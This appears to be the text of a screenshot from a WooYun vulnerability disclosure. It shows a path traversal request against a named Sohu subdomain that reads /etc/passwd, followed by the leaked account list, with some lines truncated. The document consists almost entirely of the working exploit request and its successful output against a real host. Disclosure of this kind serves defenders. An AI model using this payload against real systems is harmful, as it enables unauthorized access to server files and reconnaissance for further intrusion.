 rs.club.sohu.com/?q=/../../../../../../../../../../../../../etc/passwd
MM
root:x:0:0:root:/root:/bin/bash bin:x:1:1:bin:/bin:/sbin/nologin daemon:x:2:2:daemon:/sbin:/sbin/nologin adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin sync:x:5:0:sync:/sbin:/bin/sync shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown halt:x:7:0:halt:/sbin:/sbin/ha
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin news:x:9:13:news:/etc/news: uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin operator:x:11:0:operator:
games:x:12:100:games:/usr/games:/sbin/nologin gopher:x:13:30:gopher:/var/gopher:/sbin/nologin ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin nobody:x:9
nscd:x:28:28:NSCD Daemon:/:/sbin/nologin vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin ntp:x:38:38::/etc/ntp:/sbin/nologin
pcap:x:77:77::/var/arpwatch:/sbin/nologin dbus:x:81:81:System message bus:/:/sbin/nologin oprofile:x:16:16:Special user account to be used by
OProfile:/home/oprofile:/sbin/nologin avahi:x:70:70:Avahi daemon:/:/sbin/nologin rpc:x:32:32:Portmapper RPC user:/:/sbin/nologin rpcuser:x:29:29:RPC
User:/var/lib/nfs:/sbin/nologin nfsnobody:x:65534:65534:Anonymous NFS User:/var/lib/nfs:/sbin/nologin apache:x:48:48:Apache:/var/www:/sbin/nologin
mailnull:x:47:47::/var/spool/mqueue:/sbin/nologin smmsp:x:51:51::/var/spool/mqueue:/sbin/nologin sshd:x:74:74:Privilege-separated SSH:/var/empty/ssh
haldaemon:x:68:68:HAL daemon:/:/sbin/nologin avahi-autoipd:x:100:156:avahi-autoipd:/var/lib/avahi-autoipd:/sbin/nologin xfs:x:43:43:X Font Server:/e
sabayon:x:86:86:Sabayon user:/home/sabayon:/sbin/nologin
www.wooyun.org